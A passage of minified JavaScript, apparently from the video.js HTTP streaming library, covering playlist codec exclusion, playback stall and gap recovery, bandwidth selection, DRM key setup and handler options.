t=$t.Playlist.duration(this.mainPlaylistLoader_.media());0<e.length&&(t=Math.max(t,e.end(e.length-1))),this.mediaSource.duration!==t&&this.sourceUpdater_.setDuration(t)}}dispose(){this.trigger("dispose"),this.decrypter_.terminate(),this.mainPlaylistLoader_.dispose(),this.mainSegmentLoader_.dispose(),this.contentSteeringController_.dispose(),this.loadOnPlay_&&this.tech_.off("play",this.loadOnPlay_),["AUDIO","SUBTITLES"].forEach(e=>{var t=this.mediaTypes_[e].groups;for(let s in t)t[s].forEach(r=>{r.playlistLoader&&r.playlistLoader.dispose()})}),this.audioSegmentLoader_.dispose(),this.subtitleSegmentLoader_.dispose(),this.sourceUpdater_.dispose(),this.timelineChangeController_.dispose(),this.stopABRTimer_(),this.updateDuration_&&this.mediaSource.removeEventListener("sourceopen",this.updateDuration_),this.mediaSource.removeEventListener("durationchange",this.handleDurationChange_),this.mediaSource.removeEventListener("sourceopen",this.handleSourceOpen_),this.mediaSource.removeEventListener("sourceended",this.handleSourceEnded_),this.off()}main(){return this.mainPlaylistLoader_.main}media(){return this.mainPlaylistLoader_.media()||this.initialMedia_}areMediaTypesKnown_(){var t=!!this.mediaTypes_.AUDIO.activePlaylistLoader,e=!!this.mainSegmentLoader_.getCurrentMediaInfo_(),t=!t||!!this.audioSegmentLoader_.getCurrentMediaInfo_();return e&&t}getCodecsOrExclude_(){let e={main:this.mainSegmentLoader_.getCurrentMediaInfo_()||{},audio:this.audioSegmentLoader_.getCurrentMediaInfo_()||{}},t=this.mainSegmentLoader_.getPendingSegmentPlaylist()||this.media();e.video=e.main;var s=Ws(this.main(),t);let r={};var n=!!this.mediaTypes_.AUDIO.activePlaylistLoader;if(e.main.hasVideo&&(r.video=s.video||e.main.videoCodec||"avc1.4d400d"),e.main.isMuxed&&(r.video+=","+(s.audio||e.main.audioCodec||kd)),(e.main.hasAudio&&!e.main.isMuxed||e.audio.hasAudio||n)&&(r.audio=s.audio||e.main.audioCodec||e.audio.audioCodec||kd,e.audio.isFmp4=(e.main.hasAudio&&!e.main.isMuxed?e.main:e.audio).isFmp4),r.audio||r.video){let a={},l;if(["video","audio"].forEach(function(d){var p,c;r.hasOwnProperty(d)&&(p=e[d].isFmp4,c=r[d],!(p?Fr:xa)(c))&&(p=e[d].isFmp4?"browser":"muxer",a[p]=a[p]||[],a[p].push(r[d]),d==="audio"&&(l=p))}),n&&l&&t.attributes.AUDIO){let d=t.attributes.AUDIO;this.main().playlists.forEach(p=>{(p.attributes&&p.attributes.AUDIO)===d&&p!==t&&(p.excludeUntil=1/0)}),this.logger_(`excluding audio group ${d} as ${l} does not support codec(s): "${r.audio}"`)}if(!Object.keys(a).length){if(this.sourceUpdater_.hasCreatedSourceBuffers()&&!this.sourceUpdater_.canChangeType()){let d=[];if(["video","audio"].forEach(p=>{var c=(Pt(this.sourceUpdater_.codecs[p]||"")[0]||{}).type,y=(Pt(r[p]||"")[0]||{}).type;c&&y&&c.toLowerCase()!==y.toLowerCase()&&d.push(`"${this.sourceUpdater_.codecs[p]}" -> "${r[p]}"`)}),d.length)return void this.excludePlaylist({playlistToExclude:t,error:{message:`Codec switching not supported: ${d.join(", ")}.`,internal:!0},playlistExclusionDuration:1/0})}return r}s=Object.keys(a).reduce((d,p)=>(d&&(d+=", "),d+=`${p} does not support codec(s): "${a[p].join(",")}"`),"")+".",this.excludePlaylist({playlistToExclude:t,error:{internal:!0,message:s},playlistExclusionDuration:1/0})}else this.excludePlaylist({playlistToExclude:t,error:{message:"Could not determine codecs for playlist."},playlistExclusionDuration:1/0})}tryToCreateSourceBuffers_(){var e;this.mediaSource.readyState!=="open"||this.sourceUpdater_.hasCreatedSourceBuffers()||this.areMediaTypesKnown_()&&(e=this.getCodecsOrExclude_())&&(this.sourceUpdater_.createSourceBuffers(e),e=[e.video,e.audio].filter(Boolean).join(","),this.excludeIncompatibleVariants_(e))}excludeUnsupportedVariants_(){let e=this.main().playlists,t=[];Object.keys(e).forEach(a=>{var r,n,a=e[a];t.indexOf(a.id)===-1&&(t.push(a.id),n=[],!(r=Ws(this.main,a)).audio||xa(r.audio)||Fr(r.audio)||n.push("audio codec "+r.audio),!r.video||xa(r.video)||Fr(r.video)||n.push("video codec "+r.video),r.text&&r.text==="stpp.ttml.im1t"&&n.push("text codec "+r.text),n.length)&&(a.excludeUntil=1/0,this.logger_(`excluding ${a.id} for unsupported: `+n.join(", ")))})}excludeIncompatibleVariants_(e){let t=[],s=this.main().playlists;e=an(Pt(e));let r=nu(e),n=e.video&&Pt(e.video)[0]||null,a=e.audio&&Pt(e.audio)[0]||null;Object.keys(s).forEach(y=>{var d,p,c,y=s[y];t.indexOf(y.id)===-1&&y.excludeUntil!==1/0&&(t.push(y.id),d=[],c=Ws(this.mainPlaylistLoader_.main,y),p=nu(c),c.audio||c.video)&&(p!==r&&d.push(`codec count "${p}" !== "${r}"`),this.sourceUpdater_.canChangeType()||(p=c.video&&Pt(c.video)[0]||null,c=c.audio&&Pt(c.audio)[0]||null,p&&n&&p.type.toLowerCase()!==n.type.toLowerCase()&&d.push(`video codec "${p.type}" !== "${n.type}"`),c&&a&&c.type.toLowerCase()!==a.type.toLowerCase()&&d.push(`audio codec "${c.type}" !== "${a.type}"`)),d.length)&&(y.excludeUntil=1/0,this.logger_(`excluding ${y.id}: `+d.join(" && ")))})}updateAdCues_(e){let t=0;var n=this.seekable(),[s,r,n=0]=(n.length&&(t=n.start(0)),[e,this.cueTagsTrack_,t]);if(s.segments){let p=n,c;for(let y=0;y<s.segments.length;y++){var a,l,d=s.segments[y];if(c=c||function(f,v){var S=f.cues;for(let E=0;E<S.length;E++){var w=S[E];if(v>=w.adStartTime&&v<=w.adEndTime)return w}return null}(r,p+d.duration/2)){if("cueIn"in d){c.endTime=p,c.adEndTime=p,p+=d.duration,c=null;continue}if(p<c.endTime){p+=d.duration;continue}c.endTime+=d.duration}else"cueOut"in d&&((c=new window.VTTCue(p,p+d.duration,d.cueOut)).adStartTime=p,c.adEndTime=p+parseFloat(d.cueOut),r.addCue(c)),"cueOutCont"in d&&([a,l]=d.cueOutCont.split("/").map(parseFloat),(c=new window.VTTCue(p,p+d.duration,"")).adStartTime=p-a,c.adEndTime=c.adStartTime+l,r.addCue(c));p+=d.duration}}}goalBufferLength(){var e=this.tech_.currentTime(),t=Ue.GOAL_BUFFER_LENGTH,s=Ue.GOAL_BUFFER_LENGTH_RATE,r=Math.max(t,Ue.MAX_GOAL_BUFFER_LENGTH);return Math.min(t+e*s,r)}bufferLowWaterLine(){var e=this.tech_.currentTime(),t=Ue.BUFFER_LOW_WATER_LINE,s=Ue.BUFFER_LOW_WATER_LINE_RATE,r=Math.max(t,Ue.MAX_BUFFER_LOW_WATER_LINE),n=Math.max(t,Ue.EXPERIMENTAL_MAX_BUFFER_LOW_WATER_LINE);return Math.min(t+e*s,this.bufferBasedABR?n:r)}bufferHighWaterLine(){return Ue.BUFFER_HIGH_WATER_LINE}addDateRangesToTextTrack_(e){mu(this.inbandTextTracks_,"com.apple.streaming",this.tech_);{var{inbandTextTracks:e,dateRanges:t}={inbandTextTracks:this.inbandTextTracks_,dateRanges:e};let r=e.metadataTrack_;if(r){let n=window.WebKitDataCue||window.VTTCue;t.forEach(a=>{for(let d of Object.keys(a)){var l;jm.has(d)||((l=new n(a.startTime,a.endTime,"")).id=a.id,l.type="com.apple.quicktime.HLS",l.value={key:Fm[d],data:a[d]},d!=="scte35Out"&&d!=="scte35In"||(l.value.data=new Uint8Array(l.value.data.match(/[\da-f]{2}/gi)).buffer),r.addCue(l))}a.processDateRange()})}}}addMetadataToTextTrack(e,t,s){var r=this.sourceUpdater_.videoBuffer?this.sourceUpdater_.videoTimestampOffset():this.sourceUpdater_.audioTimestampOffset();mu(this.inbandTextTracks_,e,this.tech_),Bm({inbandTextTracks:this.inbandTextTracks_,metadataArray:t,timestampOffset:r,videoDuration:s})}pathwayAttribute_(e){return e.attributes["PATHWAY-ID"]||e.attributes.serviceLocation}initContentSteeringController_(){var e=this.main();if(e.contentSteering){let t=s=>{for(let r of s.playlists)this.contentSteeringController_.addAvailablePathway(this.pathwayAttribute_(r));this.contentSteeringController_.assignTagProperties(s.uri,s.contentSteering)};t(e),this.contentSteeringController_.on("content-steering",this.excludeThenChangePathway_.bind(this)),this.sourceType_==="dash"&&this.mainPlaylistLoader_.on("mediaupdatetimeout",()=>{this.mainPlaylistLoader_.refreshMedia_(this.mainPlaylistLoader_.media().id),this.contentSteeringController_.abort(),this.contentSteeringController_.clearTTLTimeout_(),this.contentSteeringController_.clearAvailablePathways(),t(this.main())}),this.contentSteeringController_.queryBeforeStart||this.tech_.one("canplay",()=>{this.contentSteeringController_.requestSteeringManifest()})}}excludeThenChangePathway_(){let e=this.contentSteeringController_.getPathway();if(e){let t=this.main().playlists,s=new Set,r=!1;Object.keys(t).forEach(a=>{var a=t[a],l=this.pathwayAttribute_(a),l=l&&e!==l,d=(a.excludeUntil===1/0&&a.lastExcludeReason_==="content-steering"&&!l&&(delete a.excludeUntil,delete a.lastExcludeReason_,r=!0),!a.excludeUntil&&a.excludeUntil!==1/0);!s.has(a.id)&&l&&d&&(s.add(a.id),a.excludeUntil=1/0,a.lastExcludeReason_="content-steering",this.logger_(`excluding ${a.id} for `+a.lastExcludeReason_))}),this.contentSteeringController_.manifestType_==="DASH"&&Object.keys(this.mediaTypes_).forEach(a=>{var a=this.mediaTypes_[a];a.activePlaylistLoader&&(a=a.activePlaylistLoader.media_)&&a.attributes.serviceLocation!==e&&(r=!0)}),r&&this.changeSegmentPathway_()}}changeSegmentPathway_(){var e=this.selectPlaylist();this.pauseLoading(),this.contentSteeringController_.manifestType_==="DASH"&&this.switchMediaForDASHContentSteering_(),this.switchMedia_(e,"content-steering")}}class eg{constructor(e,t,s){var r,n,a,l,d=e.playlistController_,p=d.fastQualityChange_.bind(d);t.attributes&&(r=t.attributes.RESOLUTION,this.width=r&&r.width,this.height=r&&r.height,this.bandwidth=t.attributes.BANDWIDTH,this.frameRate=t.attributes["FRAME-RATE"]),this.codecs=Ws(d.main(),t),this.playlist=t,this.id=s,this.enabled=(n=e.playlists,a=t.id,l=p,c=>{var y=n.main.playlists[a],f=Ja(y),v=sn(y);return typeof c=="undefined"?v:(c?delete y.disabled:y.disabled=!0,c===v||f||(l(),c?n.trigger("renditionenabled"):n.trigger("renditiondisabled")),c)})}}let Pu=["seeking","seeked","pause","playing","error"];class tg{constructor(e){this.playlistController_=e.playlistController,this.tech_=e.tech,this.seekable=e.seekable,this.allowSeeksWithinUnsafeLiveWindow=e.allowSeeksWithinUnsafeLiveWindow,this.liveRangeSafeTimeDelta=e.liveRangeSafeTimeDelta,this.media=e.media,this.consecutiveUpdates=0,this.lastRecordedTime=null,this.checkCurrentTimeTimeout_=null,this.logger_=gt("PlaybackWatcher"),this.logger_("initialize");let t=()=>this.monitorCurrentTime_(),s=()=>this.monitorCurrentTime_(),r=()=>this.techWaiting_(),n=()=>this.resetTimeUpdate_(),a=this.playlistController_,l=["main","subtitle","audio"],d={},p=(l.forEach(c=>{d[c]={reset:()=>this.resetSegmentDownloads_(c),updateend:()=>this.checkSegmentDownloads_(c)},a[c+"SegmentLoader_"].on("appendsdone",d[c].updateend),a[c+"SegmentLoader_"].on("playlistupdate",d[c].reset),this.tech_.on(["seeked","seeking"],d[c].reset)}),c=>{["main","audio"].forEach(y=>{a[y+"SegmentLoader_"][c]("appended",this.seekingAppendCheck_)})});this.seekingAppendCheck_=()=>{this.fixesBadSeeks_()&&(this.consecutiveUpdates=0,this.lastRecordedTime=this.tech_.currentTime(),p("off"))},this.clearSeekingAppendCheck_=()=>p("off"),this.watchForBadSeeking_=()=>{this.clearSeekingAppendCheck_(),p("on")},this.tech_.on("seeked",this.clearSeekingAppendCheck_),this.tech_.on("seeking",this.watchForBadSeeking_),this.tech_.on("waiting",r),this.tech_.on(Pu,n),this.tech_.on("canplay",s),this.tech_.one("play",t),this.dispose=()=>{this.clearSeekingAppendCheck_(),this.logger_("dispose"),this.tech_.off("waiting",r),this.tech_.off(Pu,n),this.tech_.off("canplay",s),this.tech_.off("play",t),this.tech_.off("seeking",this.watchForBadSeeking_),this.tech_.off("seeked",this.clearSeekingAppendCheck_),l.forEach(c=>{a[c+"SegmentLoader_"].off("appendsdone",d[c].updateend),a[c+"SegmentLoader_"].off("playlistupdate",d[c].reset),this.tech_.off(["seeked","seeking"],d[c].reset)}),this.checkCurrentTimeTimeout_&&window.clearTimeout(this.checkCurrentTimeTimeout_),this.resetTimeUpdate_()}}monitorCurrentTime_(){this.checkCurrentTime_(),this.checkCurrentTimeTimeout_&&window.clearTimeout(this.checkCurrentTimeTimeout_),this.checkCurrentTimeTimeout_=window.setTimeout(this.monitorCurrentTime_.bind(this),250)}resetSegmentDownloads_(e){var t=this.playlistController_[e+"SegmentLoader_"];0<this[e+"StalledDownloads_"]&&this.logger_(`resetting possible stalled download count for ${e} loader`),this[e+"StalledDownloads_"]=0,this[e+"Buffered_"]=t.buffered_()}checkSegmentDownloads_(e){var t=this.playlistController_,s=t[e+"SegmentLoader_"],r=s.buffered_(),n=function(a,l){if(a!==l){if(!a&&l||!l&&a||a.length!==l.length)return!0;for(let d=0;d<a.length;d++)if(a.start(d)!==l.start(d)||a.end(d)!==l.end(d))return!0}return!1}(this[e+"Buffered_"],r);this[e+"Buffered_"]=r,n?this.resetSegmentDownloads_(e):(this[e+"StalledDownloads_"]++,this.logger_(`found #${this[e+"StalledDownloads_"]} ${e} appends that did not increase buffer (possible stalled download)`,{playlistId:s.playlist_&&s.playlist_.id,buffered:fi(r)}),this[e+"StalledDownloads_"]<10||(this.logger_(e+" loader stalled download exclusion"),this.resetSegmentDownloads_(e),this.tech_.trigger({type:"usage",name:`vhs-${e}-download-exclusion`}),e!=="subtitle"&&t.excludePlaylist({error:{message:`Excessive ${e} segment downloading detected.`},playlistExclusionDuration:1/0})))}checkCurrentTime_(){var e,t;if(!this.tech_.paused()&&!this.tech_.seeking())return e=this.tech_.currentTime(),t=this.tech_.buffered(),this.lastRecordedTime===e&&(!t.length||e+Rt>=t.end(t.length-1))?this.techWaiting_():void(5<=this.consecutiveUpdates&&e===this.lastRecordedTime?(this.consecutiveUpdates++,this.waiting_()):e===this.lastRecordedTime?this.consecutiveUpdates++:(this.consecutiveUpdates=0,this.lastRecordedTime=e))}resetTimeUpdate_(){this.consecutiveUpdates=0}fixesBadSeeks_(){if(!this.tech_.seeking())return!1;var e=this.seekable(),t=this.tech_.currentTime();let s;if(this.afterSeekableWindow_(e,t,this.media(),this.allowSeeksWithinUnsafeLiveWindow)&&(n=e.end(e.length-1),s=n),this.beforeSeekableWindow_(e,t)&&(n=e.start(0),s=n+(n===e.end(0)?0:Rt)),typeof s!="undefined")this.logger_(`Trying to seek outside of seekable at time ${t} with seekable range ${Ch(e)}. Seeking to `+s+".");else{var n=this.playlistController_.sourceUpdater_,e=this.tech_.buffered(),r=n.audioBuffer?n.audioBuffered():null,n=n.videoBuffer?n.videoBuffered():null,a=this.media(),l=a.partTargetDuration||2*(a.targetDuration-si),d=[r,n];for(let c=0;c<d.length;c++)if(d[c]&&Ka(d[c],t)<l)return!1;if((a=tn(e,t)).length===0)return!1;s=a.start(0)+Rt,this.logger_(`Buffered region starts (${a.start(0)})  just beyond seek point (${t}). Seeking to ${s}.`)}return this.tech_.setCurrentTime(s),!0}waiting_(){var e,t;this.techWaiting_()||(e=this.tech_.currentTime(),t=this.tech_.buffered(),(t=Ji(t,e)).length&&e+3<=t.end(0)&&(this.resetTimeUpdate_(),this.tech_.setCurrentTime(e),this.logger_(`Stopped at ${e} while inside a buffered region [${t.start(0)} -> ${t.end(0)}]. Attempting to resume playback by seeking to the current time.`),this.tech_.trigger({type:"usage",name:"vhs-unknown-waiting"})))}techWaiting_(){var e,t=this.seekable(),s=this.tech_.currentTime();return!!this.tech_.seeking()||(this.beforeSeekableWindow_(t,s)?(t=t.end(t.length-1),this.logger_(`Fell out of live window at time ${s}. Seeking to live point (seekable end) `+t),this.resetTimeUpdate_(),this.tech_.setCurrentTime(t),this.tech_.trigger({type:"usage",name:"vhs-live-resync"}),!0):(t=this.tech_.vhs.playlistController_.sourceUpdater_,e=this.tech_.buffered(),this.videoUnderflow_({audioBuffered:t.audioBuffered(),videoBuffered:t.videoBuffered(),currentTime:s})?(this.resetTimeUpdate_(),this.tech_.setCurrentTime(s),this.tech_.trigger({type:"usage",name:"vhs-video-underflow"}),!0):0<(t=tn(e,s)).length&&(this.logger_(`Stopped at ${s} and seeking to `+t.start(0)),this.resetTimeUpdate_(),this.skipTheGap_(s),!0)))}afterSeekableWindow_(e,t,s,r=!1){if(!e.length)return!1;let n=e.end(e.length-1)+Rt;var a=!s.endList,l=typeof s.partTargetDuration=="number";return t>(n=a&&(l||r)?e.end(e.length-1)+3*s.targetDuration:n)}beforeSeekableWindow_(e,t){return!!(e.length&&0<e.start(0)&&t<e.start(0)-this.liveRangeSafeTimeDelta)}videoUnderflow_({videoBuffered:e,audioBuffered:t,currentTime:s}){if(e){let a;var r,n;return e.length&&t.length?(r=Ji(e,s-3),n=Ji(e,s),(t=Ji(t,s)).length&&!n.length&&r.length&&(a={start:r.end(0),end:t.end(0)})):tn(e,s).length||(a=this.gapFromVideoUnderflow_(e,s)),!!a&&(this.logger_(`Encountered a gap in video from ${a.start} to ${a.end}. Seeking to current time `+s),!0)}}skipTheGap_(e){var s=this.tech_.buffered(),t=this.tech_.currentTime(),s=tn(s,t);this.resetTimeUpdate_(),s.length!==0&&t===e&&(this.logger_("skipTheGap_:","currentTime:",t,"scheduled currentTime:",e,"nextRange start:",s.start(0)),this.tech_.setCurrentTime(s.start(0)+si),this.tech_.trigger({type:"usage",name:"vhs-gap-skip"}))}gapFromVideoUnderflow_(e,t){var s=function(a){if(a.length<2)return it();var l=[];for(let c=1;c<a.length;c++){var d=a.end(c-1),p=a.start(c);l.push([d,p])}return it(l)}(e);for(let a=0;a<s.length;a++){var r=s.start(a),n=s.end(a);if(t-r<4&&2<t-r)return{start:r,end:n}}return null}}let ig={errorInterval:30,getSource(i){return i(this.tech({IWillNotUseThisInPlugins:!0}).currentSource_||this.currentSource())}},Ou=function(i,e){let t=0,s=0;function r(p){p!=null&&(s=i.duration()!==1/0&&i.currentTime()||0,i.one("loadedmetadata",d),i.src(p),i.trigger({type:"usage",name:"vhs-error-reload"}),i.play())}function n(){if(Date.now()-t<1e3*l.errorInterval)i.trigger({type:"usage",name:"vhs-error-reload-canceled"});else{if(l.getSource&&typeof l.getSource=="function")return t=Date.now(),l.getSource.call(i,r);D.log.error("ERROR: reloadSourceOnError - The option getSource must be a function!")}}function a(){i.off("loadedmetadata",d),i.off("error",n),i.off("dispose",a)}let l=ce(ig,e),d=(i.ready(()=>{i.trigger({type:"usage",name:"vhs-error-reload-initialized"})}),function(){s&&i.currentTime(s)});i.on("error",n),i.on("dispose",a),i.reloadSourceOnError=function(p){a(),Ou(i,p)}};function Nu(i,e){var t=e.media();let s=-1;for(let r=0;r<i.length;r++)if(i[r].id===t.id){s=r;break}i.selectedIndex_=s,i.trigger({selectedIndex:s,type:"change"})}let Ee={PlaylistLoader:es,Playlist:st,utils:pi,STANDARD_PLAYLIST_SELECTOR:pu,INITIAL_PLAYLIST_SELECTOR:function(){var i=this.playlists.main.playlists.filter(st.isEnabled),i=(ts(i,(e,t)=>oo(e,t)),i.filter(e=>!!Ws(this.playlists.main,e).video));return i[0]||null},lastBandwidthSelector:pu,movingAverageBandwidthSelector:function(i){let e=-1,t=-1;if(i<0||1<i)throw new Error("Moving average bandwidth decay must be between 0 and 1.");return function(){var s=this.useDevicePixelRatio&&window.devicePixelRatio||1;return e<0&&(e=this.systemBandwidth,t=this.systemBandwidth),0<this.systemBandwidth&&this.systemBandwidth!==t&&(e=i*this.systemBandwidth+(1-i)*e,t=this.systemBandwidth),cu(this.playlists.main,e,parseInt(nn(this.tech_.el(),"width"),10)*s,parseInt(nn(this.tech_.el(),"height"),10)*s,this.limitRenditionByPlayerDimensions,this.playlistController_)}},comparePlaylistBandwidth:oo,comparePlaylistResolution:function(i,e){let t,s;return t=(t=i.attributes.RESOLUTION&&i.attributes.RESOLUTION.width?i.attributes.RESOLUTION.width:t)||window.Number.MAX_VALUE,s=(s=e.attributes.RESOLUTION&&e.attributes.RESOLUTION.width?e.attributes.RESOLUTION.width:s)||window.Number.MAX_VALUE,t===s&&i.attributes.BANDWIDTH&&e.attributes.BANDWIDTH?i.attributes.BANDWIDTH-e.attributes.BANDWIDTH:t-s},xhr:Hh()},Ru=(Object.keys(Ue).forEach(i=>{Object.defineProperty(Ee,i,{get(){return D.log.warn(`using Vhs.${i} is UNSAFE be sure you know what you are doing`),Ue[i]},set(e){D.log.warn(`using Vhs.${i} is UNSAFE be sure you know what you are doing`),typeof e!="number"||e<0?D.log.warn(`value of Vhs.${i} must be greater than or equal to 0`):Ue[i]=e}})}),"videojs-vhs"),sg=(Ee.canPlaySource=function(){return D.log.warn("VHS is no longer a tech. Please remove it from your player's techOrder.")},({player:i,sourceKeySystems:e,audioMedia:n,mainPlaylists:s})=>{if(!i.eme.initializeMediaKeys)return Promise.resolve();var r,n=n?s.concat([n]):s,n=(s=n,r=Object.keys(e),s.reduce((d,p)=>{var c;return p.contentProtection&&(c=r.reduce((y,f)=>{var v=p.contentProtection[f];return v&&v.pssh&&(y[f]={pssh:v.pssh}),y},{}),Object.keys(c).length)&&d.push(c),d},[]));let a=[],l=[];return n.forEach(d=>{l.push(new Promise((p,c)=>{i.tech_.one("keysessioncreated",p)})),a.push(new Promise((p,c)=>{i.eme.initializeMediaKeys({keySystems:d},y=>{y?c(y):p()})}))}),Promise.race([Promise.all(a),Promise.race(l)])}),rg=({player:i,sourceKeySystems:e,media:t,audioMedia:s})=>(e=((r,n,a)=>{if(!r)return r;let l={};n&&n.attributes&&n.attributes.CODECS&&(l=an(Pt(n.attributes.CODECS))),a&&a.attributes&&a.attributes.CODECS&&(l.audio=a.attributes.CODECS);var d=xs(l.video),p=xs(l.audio),c={};for(let y in r)c[y]={},p&&(c[y].audioContentType=p),d&&(c[y].videoContentType=d),n.contentProtection&&n.contentProtection[y]&&n.contentProtection[y].pssh&&(c[y].pssh=n.contentProtection[y].pssh),typeof r[y]=="string"&&(c[y].url=r[y]);return ce(r,c)})(e,t,s),!(!e||(i.currentSource().keySystems=e)&&!i.eme&&(D.log.warn("DRM encrypted source cannot be decrypted without a DRM plugin"),1))),Mu=()=>{if(!window.localStorage)return null;var i=window.localStorage.getItem(Ru);if(!i)return null;try{return JSON.parse(i)}catch(e){return null}},Uu=(i,e)=>{i._requestCallbackSet||(i._requestCallbackSet=new Set),i._requestCallbackSet.add(e)},Bu=(i,e)=>{i._responseCallbackSet||(i._responseCallbackSet=new Set),i._responseCallbackSet.add(e)},Fu=(i,e)=>{i._requestCallbackSet&&(i._requestCallbackSet.delete(e),i._requestCallbackSet.size||delete i._requestCallbackSet)},ju=(i,e)=>{i._responseCallbackSet&&(i._responseCallbackSet.delete(e),i._responseCallbackSet.size||delete i._responseCallbackSet)};Ee.supportsNativeHls=function(){if(!document||!document.createElement)return!1;let i=document.createElement("video");return!!D.getTech("Html5").isSupported()&&["application/vnd.apple.mpegurl","audio/mpegurl","audio/x-mpegurl","application/x-mpegurl","video/x-mpegurl","video/mpegurl","application/mpegurl"].some(function(e){return/maybe|probably/i.test(i.canPlayType(e))})}(),Ee.supportsNativeDash=!!(document&&document.createElement&&D.getTech("Html5").isSupported())&&/maybe|probably/i.test(document.createElement("video").canPlayType("application/dash+xml")),Ee.supportsTypeNatively=i=>i==="hls"?Ee.supportsNativeHls:i==="dash"&&Ee.supportsNativeDash,Ee.isSupported=function(){return D.log.warn("VHS is no longer a tech. Please remove it from your player's techOrder.")},Ee.xhr.onRequest=function(i){Uu(Ee.xhr,i)},Ee.xhr.onResponse=function(i){Bu(Ee.xhr,i)},Ee.xhr.offRequest=function(i){Fu(Ee.xhr,i)},Ee.xhr.offResponse=function(i){ju(Ee.xhr,i)};class qu extends D.getComponent("Component"){constructor(e,t,s){if(super(t,s.vhs),typeof s.initialBandwidth=="number"&&(this.options_.bandwidth=s.initialBandwidth),this.logger_=gt("VhsHandler"),t.options_&&t.options_.playerId&&(s=D.getPlayer(t.options_.playerId),this.player_=s),this.tech_=t,this.source_=e,this.stats={},this.ignoreNextSeekingEvent_=!1,this.setOptions_(),this.options_.overrideNative&&t.overrideNativeAudioTracks&&t.overrideNativeVideoTracks)t.overrideNativeAudioTracks(!0),t.overrideNativeVideoTracks(!0);else if(this.options_.overrideNative&&(t.featuresNativeVideoTracks||t.featuresNativeAudioTracks))throw new Error("Overriding native VHS requires emulated tracks. See https://git.io/vMpjB");this.on(document,["fullscreenchange","webkitfullscreenchange","mozfullscreenchange","MSFullscreenChange"],r=>{var n=document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement;n&&n.contains(this.tech_.el())?this.playlistController_.fastQualityChange_():this.playlistController_.checkABR_()}),this.on(this.tech_,"seeking",function(){this.ignoreNextSeekingEvent_?this.ignoreNextSeekingEvent_=!1:this.setCurrentTime(this.tech_.currentTime())}),this.on(this.tech_,"error",function(){this.tech_.error()&&this.playlistController_&&this.playlistController_.pauseLoading()}),this.on(this.tech_,"play",this.play)}setOptions_(){var e;this.options_.withCredentials=this.options_.withCredentials||!1,this.options_.limitRenditionByPlayerDimensions=this.options_.limitRenditionByPlayerDimensions!==!1,this.options_.useDevicePixelRatio=this.options_.useDevicePixelRatio||!1,this.options_.useBandwidthFromLocalStorage=typeof this.source_.useBandwidthFromLocalStorage!="undefined"?this.source_.useBandwidthFromLocalStorage:this.options_.useBandwidthFromLocalStorage||!1,this.options_.useForcedSubtitles=this.options_.useForcedSubtitles||!1,this.options_.useNetworkInformationApi=this.options_.useNetworkInformationApi||!1,this.options_.useDtsForTimestampOffset=this.options_.useDtsForTimestampOffset||!1,this.options_.calculateTimestampOffsetForEachSegment=this.options_.calculateTimestampOffsetForEachSegment||!1,this.options_.customTagParsers=this.options_.customTagParsers||[],this.options_.customTagMappers=this.options_.customTagMappers||[],this.options_.cacheEncryptionKeys=this.options_.cacheEncryptionKeys||!1,this.options_.llhls=this.options_.llhls!==!1,this.options_.bufferBasedABR=this.options_.bufferBasedABR||!1,typeof this.options_.playlistExclusionDuration!="number"&&(this.options_.playlistExclusionDuration=60),typeof this.options_.bandwidth!="number"&&this.options_.useBandwidthFromLocalStorage&&((e=Mu())&&e.bandwidth&&(this.options_.bandwidth=e.bandwidth,this.tech_.trigger({type:"usage",name:"vhs-bandwidth-from-local-storage"})),e)&&e.throughput&&(this.options_.throughput=e.throughput,this.tech_.trigger({type:"usage",name:"vhs-throughput-from-local-storage"})),typeof this.options_.bandwidth!="number"&&(this.options_.bandwidth=Ue.INITIAL_BANDWIDTH),this.options_.enableLowInitialPlaylist=this.options_.enableLowInitialPlaylist&&this.options_.bandwidth===Ue.INITIAL_BANDWIDTH,["withCredentials","useDevicePixelRatio","limitRenditionByPlayerDimensions","bandwidth","customTagParsers","customTagMappers","cacheEncryptionKeys","playlistSelector","initialPlaylistSelector","bufferBasedABR","liveRangeSafeTimeDelta","llhls","useForcedSubtitles","useNetworkInformationApi","useDtsForTimestampOffset","calculateTimestampOffsetForEachSegment","exactManifestTimings","leastPixelDiffSelector"].forEach(t=>{typeof this.source_[t]!="undefined"&&(this.options_[t]=this.source_[t])}),this.limitRenditionByPlayerDimensions=this.options_.limitRenditionByPlayerDimensions,this.useDevicePixelRatio=this.options_.useDevicePixelRatio}src(e,t){e&&(this.setOptions_(),this.options_.src=(e=this.source_.src).toLowerCase().indexOf("data:application/vnd.videojs.vhs+json,")===0?JSON.parse(e.substring(e.indexOf(",")+1)):e,this.options_.tech=this.tech_,this.options_.externVhs=Ee,this.options_.sourceType=Td(t),this.options_.seekTo=s=>{this.tech_.setCurrentTime(s)},this.playlistController_=new Zm(this.options_),e=ce({liveRangeSafeTimeDelta:Rt},this.options_,{seekable:()=>this.seekable(),media:()=>this.playlistController_.media(),playlistController:this.playlistController_}),this.playbackWatcher_=new tg(e),this.playlistController_.on("error",()=>{var s=D.players[this.tech_.options_.playerId];let r=this.playlistController_.error;typeof r!="object"||r.code?typeof r=="string"&&(r={message:r,code:3}):r.code=3,s.error(r)}),t=this.options_.bufferBasedABR?Ee.movingAverageBandwidthSelector(.55):Ee.STANDARD_PLAYLIST_SELECTOR,this.playlistController_.selectPlaylist=(this.selectPlaylist||t).bind(this),this.playlistController_.selectInitialPlaylist=Ee.INITIAL_PLAYLIST_SELECTOR.bind(this),this.playlists=this.playlistController_.mainPlaylistLoader_,this.mediaSource=this.playlistController_.mediaSource,Object.defineProperties(this,{selectPlaylist:{get(){return this.playlistController_.selectPlaylist},set(s){this.playlistController_.selectPlaylist=s.bind(this)}},throughput:{get(){return this.playlistController_.mainSegmentLoader_.throughput.rate},set(s){this.playlistController_.mainSegmentLoader_.throughput.rate=s,this.playlistController_.mainSegmentLoader_.throughput.count=1}},bandwidth:{get(){let s=this.playlistController_.mainSegmentLoader_.bandwidth;var r=window.navigator.connection||window.navigator.mozConnection||window.navigator.webkitConnection;return this.options_.useNetworkInformationApi&&r&&(r=1e3*r.downlink*1e3,s=1e7<=r&&1e7<=s?Math.max(s,r):r),s},set(s){this.playlistController_.mainSegmentLoader_.bandwidth=s,this.playlistController_.mainSegmentLoader_.throughput={rate:0,count:0}}},systemBandwidth:{get(){var s=1/(this.bandwidth||1);let r;return r=0<this.throughput?1/this.throughput:0,Math.floor(1/(s+r))},set(){D.log.error('The "systemBandwidth" property is 